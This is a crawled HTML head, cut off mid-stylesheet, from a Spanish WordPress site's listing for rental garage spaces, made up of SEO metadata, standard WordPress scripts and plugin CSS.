

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://segurgest.es/Propiedad/plaza-garaje-alquiler
body_size: 31538
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PLAZA GARAJE ALQUILER - segurgest</title>
	<link rel="canonical" href="https://segurgest.es/Propiedad/plaza-garaje-alquiler" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PLAZA GARAJE ALQUILER - segurgest" />
	<meta property="og:description" content="******  NO DISPONIBLE ****** Ponemos en alquiler diferentes plazas de garaje en edificio céntrico de la ciudad. Posibilidad también de alquiler con opción de compra. Plazas de garaje desde 8.000€ y alquiler por 60€ al mes. A pesar de los controles del contenido de la información, no nos hacemos responsables de los posibles errores que ... Leer más" />
	<meta property="og:url" content="https://segurgest.es/Propiedad/plaza-garaje-alquiler" />
	<meta property="og:site_name" content="segurgest" />
	<meta property="article:modified_time" content="2024-10-02T09:38:09+00:00" />
	<meta property="og:image" content="https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=1060%2C790&ssl=1" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="790" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://segurgest.es/Propiedad/plaza-garaje-alquiler","url":"https://segurgest.es/Propiedad/plaza-garaje-alquiler","name":"PLAZA GARAJE ALQUILER - segurgest","isPartOf":{"@id":"https://segurgest.es/#website"},"primaryImageOfPage":{"@id":"https://segurgest.es/Propiedad/plaza-garaje-alquiler#primaryimage"},"image":{"@id":"https://segurgest.es/Propiedad/plaza-garaje-alquiler#primaryimage"},"thumbnailUrl":"https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=1060%2C790&ssl=1","datePublished":"2023-01-24T07:39:56+00:00","dateModified":"2024-10-02T09:38:09+00:00","breadcrumb":{"@id":"https://segurgest.es/Propiedad/plaza-garaje-alquiler#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://segurgest.es/Propiedad/plaza-garaje-alquiler"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://segurgest.es/Propiedad/plaza-garaje-alquiler#primaryimage","url":"https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=1060%2C790&ssl=1","contentUrl":"https://i0.wp.com/segurgest.es/wp-content/uploads/2020/12/Plaza-Garaje-Mercadona.png?fit=1060%2C790&ssl=1","width":1060,"height":790},{"@type":"BreadcrumbList","@id":"https://segurgest.es/Propiedad/plaza-garaje-alquiler#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://segurgest.es/"},{"@type":"ListItem","position":2,"name":"Propiedad","item":"https://segurgest.es/Propiedad"},{"@type":"ListItem","position":3,"name":"PLAZA GARAJE ALQUILER"}]},{"@type":"WebSite","@id":"https://segurgest.es/#website","url":"https://segurgest.es/","name":"segurgest","description":"Corredor de Seguros - Servicios Inmobiliarios - Asesor Fiscal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://segurgest.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="segurgest &raquo; Feed" href="https://segurgest.es/feed" />
<link rel="alternate" type="application/rss+xml" title="segurgest &raquo; Feed de los comentarios" href="https://segurgest.es/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/segurgest.es\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://segurgest.es/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://segurgest.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://segurgest.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' media='all' />
<link rel='stylesheet' id='es-select2-css' href='https://segurgest.es/wp-content/plugins/estatik/common/select2/select2.min.css' media='all' />
<link rel='stylesheet' id='es-datetime-picker-css' href='https://segurgest.es/wp-content/plugins/estatik/includes/classes/framework/assets/css/jquery.datetimepicker.min.css' media='all' />
<link rel='stylesheet' id='es-slick-css' href='https://segurgest.es/wp-content/plugins/estatik/common/slick/slick.min.css' media='all' />
<link rel='stylesheet' id='es-magnific-css' href='https://segurgest.es/wp-content/plugins/estatik/common/magnific-popup/magnific-popup.min.css' media='all' />
<link rel='stylesheet' id='es-frontend-css' href='https://segurgest.es/wp-content/plugins/estatik/public/css/public.min.css' media='all' />
<style id='es-frontend-inline-css'>
@font-face {font-family: 'Lato'; font-style: normal; font-weight: 300; src: url(https://segurgest.es/wp-content/uploads/2024/06/S6u9w4BMUTPHh7USew-FGC_p9dw.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Lato'; font-style: normal; font-weight: 400; src: url(https://segurgest.es/wp-content/uploads/2024/06/S6uyw4BMUTPHvxk6XweuBCY.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Lato'; font-style: normal; font-weight: 700; src: url(https://segurgest.es/wp-content/uploads/2024/06/S6u9w4BMUTPHh6UVew-FGC_p9dw.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Open Sans'; font-style: normal; font-weight: 300; src: url(https://segurgest.es/wp-content/uploads/2024/06/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4nY1M2xLER.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Open Sans'; font-style: normal; font-weight: 400; src: url(https://segurgest.es/wp-content/uploads/2024/06/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4nY1M2xLER.ttf) format('woff2'); font-display: swap;}@font-face {font-family: 'Open Sans'; font-style: normal; font-weight: 700; src: url(https://segurgest.es/wp-content/uploads/2024/06/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4nY1M2xLER.ttf) format('woff2'); font-display: swap;}

        .es-btn.es-btn--primary, .es-btn--primary[type=submit], button.es-btn--primary, a.es-btn--primary {
            border-color: #ff9600;
        }
        
        .es-price-marker--active:after {
            border-top-color: #ff9600;
        }
        
        .es-btn.es-btn--primary:not(.es-btn--bordered):not(:hover):not(:active),
        .es-btn.es-btn--primary:not(.es-btn--bordered):hover,
        .es-price-marker--active,
        .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current {
            background-color: #ff9600;
        }
        
        .es-btn.es-btn--primary.es-btn--bordered,
        .es-btn.es-btn--active .es-icon.es-icon_heart,
        .es-wishlist-link.es-wishlist-link--active .es-icon {
            color: #ff9600;
        }
        
        button.es-btn--secondary:disabled, .es-btn.es-btn--secondary, .es-btn--secondary[type=submit], button.es-btn--secondary, a.es-btn--secondary {
            border-color: #dd9933;
        }
        
        .es-secondary-bg {
            background-color: #dd9933;
        }
        
        .es-primary-bg {
            background-color: #ff9600;
        }
        
        
        .es-btn.es-btn--secondary:not(.es-btn--bordered), .es-field .select2 .select2-selection__choice {
            background-color: #dd9933;
        }
        
        .xdsoft_datetimepicker .xdsoft_calendar td:hover, .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover {
            background-color: #dd9933!important;
        }
        
        .es-btn.es-btn--secondary.es-btn--bordered, 
        .es-btn.es-btn--icon:hover:not([disabled]):not(.es-btn--disabled):not(.es-btn--primary) .es-icon,
        .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today,
        .es-property-field--post_content .es-property-field__value a,
        .es-dymanic-content a,
        .es-hit-limit a, button.es-slick-arrow:not(.slick-disabled):hover {
            color: #dd9933;
            background-color: transparent;
        }
        
        .es-btn.es-btn--default:hover:not([disabled]):not(.es-btn--disabled), .es-listing__terms a:hover {
            color: #dd9933;
        }
        
        .es-btn:hover:not([disabled]):not(.es-btn--disabled) .es-icon.es-icon_heart, .entity-box__delete:hover {
            color: #ff9600!important;
        }
        
        .es-select2__dropdown .select2-results__option--highlighted[aria-selected],
        .es-field.es-field--checkbox input:checked, .widget .es-field.es-field--checkbox input:checked,
        .es-field.es-field--radio input:checked, .es-bg-secondary,
        .es-property-management--form .es-tabs__nav li:hover .es-tabs__numeric,
        .es-property-management--form .es-tabs__nav li.active .es-tabs__numeric {
            background-color: #dd9933;
        }
        
        .es-pagination ul li a.page-numbers:hover {
            border: 2px solid #dd9933;
            color: #dd9933;
        }

        .es-field--radio-item-bordered:hover input + label, .es-field--checkbox-item-bordered:hover input + label {
            border-color:rgba(221, 153, 51, 0.4);
        }

        .es-field--radio-item-bordered input:checked + label,
        .widget .es-field--radio-item-bordered input:checked + label,
        .es-field--checkbox-item-bordered input:checked + label,
        .widget .es-field--checkbox-item-bordered input:checked + label,
        .es-field.es-field--checkbox input:checked,
        .es-field.es-field--radio input:checked,
        body .es-field textarea:focus, body .es-field.es-field--select select:focus, body .es-field input[type=email]:focus, body .es-field input[type=text]:focus, body .es-field input[type=password]:focus, body .es-field input[type=number]:focus {
            border-color:#dd9933;
        }

        .es-field--radio-item-bordered input:checked + label .es-icon,
        .es-field--checkbox-item-bordered input:checked + label .es-icon,
        .es-field a.es-field__show-more,
        .es-section__content p a,
        .es-secondary-color,
        a.es-secondary-color:active,
        a.es-secondary-color:hover,
        a.es-secondary-color,
        .es-profile__menu a:hover,
        .widget .es-secondary-color,
         a.es-secondary-color,
         a.es-secondary-color.es-toggle-pwd,
         a.es-secondary-color-hover:hover,
        .es-property-field__value a:hover,
        .es-agent-field__value a,
        .es-privacy-policy-container a,
        .es-auth a:not(.es-btn),
        .es-powered a,
        .es-preferred-contact--whatsapp a {
            color:#dd9933;
        }.es-listing__meta-bedrooms path {fill: #DADADA}.es-listing__meta-bathrooms path {fill: #DADADA}.es-listing__meta-area path {fill: #DADADA}.es-media, .es-file, .es-listing, .es-agent-single, .es-agency-single, .es-widget-wrap *:not(.es-icon):not(.fa):not(.heading-font),
            .es-select2__dropdown, .es-single, .es-btn, button.es-btn[disabled]:hover .mfp-wrap.es-property-magnific,
            .es-field input, .es-field select, .es-field textarea, .es-magnific-popup:not(.es-icon),
            .es-magnific-popup:not(.fa), .es-listings-filter, .es-search, .content-font, .es-profile,
            .es-property-magnific .mfp-counter, .es-property-magnific .mfp-title,
